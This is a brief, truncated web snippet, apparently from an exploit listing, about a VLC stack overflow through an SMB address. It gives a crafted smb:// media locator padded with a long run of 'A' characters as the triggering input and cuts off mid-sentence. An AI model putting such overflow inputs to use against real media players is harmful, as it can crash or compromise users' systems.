 VLC smb overflow<br />smb://example.com@0.0.0.0/foo/#{AAAAAAAA....}<br />Classic Stack Overflow.<br />This MRL has to be f...